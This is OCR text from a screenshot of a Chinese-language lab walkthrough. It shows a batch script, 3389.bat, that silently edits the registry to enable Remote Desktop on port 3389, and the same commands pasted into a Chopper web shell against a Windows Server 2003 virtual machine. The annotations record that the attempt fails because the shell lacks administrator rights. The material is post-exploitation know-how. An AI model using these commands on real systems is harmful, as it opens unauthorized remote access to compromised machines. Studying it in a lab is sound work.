 3389.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
echo Windows Registry Editor Version 5.00>>3389.reg
echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]>>3389.reg
echo "fDenyTSConnections"=dword:00000000>>3389.reg
echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]>>3389.reg
echo "PortNumber"=dword:00000d3d>>3389.reg
echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]>>3389.reg
echo "PortNumber"=dword:00000d3d>>3389.reg
regedit /s 3389.reg
del 3389.reg
1 手工复制每一条命令行
10.0.0.133
10.0.0.133
C:\wmpub\> 3389.exe
C:\wmpub\> 3389.exe
C:\wmpub\> echo Windows Registry Editor Version 5.00>>3389.reg
2 粘贴到菜刀执行
C:\wmpub\> echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]>>3389.reg
C:\wmpub\> echo "fDenyTSConnections"=dword:00000000>>3389.reg
C:\wmpub\> echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]>>3389.reg
C:\wmpub\> echo "PortNumber"=dword:00000d3d>>3389.reg
C:\wmpub\> echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]>>3389.reg
C:\wmpub\> echo "PortNumber"=dword:00000d3d>>3389.reg
C:\wmpub\> regedit /s 3389.reg
C:\wmpub\> del 3389.reg
10.0.0.133-Windows Server 2003 - VMware Workstation
Workstation
10.0.0.133-Windows Server...
10.0.0.135-Windows 10 x64
搜索结果
我的电
网上邻
IceSword
回收站
Intern
Explor
系统属性
常规 计算机名 硬件 高级 自动更新 远程
选择可以从另一个位置使用这台计算机的方式。
远程协助
启用远程协助并允许从这台计算机发送邀请(R)
了解有关远程协助的更多信息。
高级(V)...
3 打开3389端口失败
远程桌面
启用这台计算机上的远程桌面(E)
重要信息: 要允许用户远程连接到这台计算机，请单击“选择
远程用户”。
计算机全名:
ouyang-c6dc4378
了解有关远程桌面的更多信息。
选择远程用户(S)...
4 原因是当前仍然是普通用户
无法通过命令行打开3389端口
确定 取消 应用(A)